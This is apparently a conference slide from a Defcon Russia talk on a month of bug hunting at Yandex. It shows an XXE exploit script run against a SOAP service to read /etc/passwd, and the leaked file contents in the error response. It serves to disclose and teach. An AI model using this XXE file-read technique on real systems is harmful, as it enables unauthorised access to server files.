 DCG 7812

1. Injection?

• Month of Yandex bugs hunting by @d0znpp

$ ./xxe-direct.pl --file="/etc/passwd"
<?xml version="1.0" encoding="UTF-8"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:namesp2="http://namespaces.soaplite.com/perl" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:namesp84="http://xml.apache.org/xml-soap" xmlns:xsd="http://www.w3.org/2001/XMLSchema" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body>
<SOAP-ENV:Fault><faultcode xsi:type="xsd:string">SOAP-ENV:511</faultcode><faultstring xsi:type="xsd:string">Unknown language</faultstring><detail xsi:type="xsd:string">Unknown language
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh

Defcon Russia (DCG #7812)

13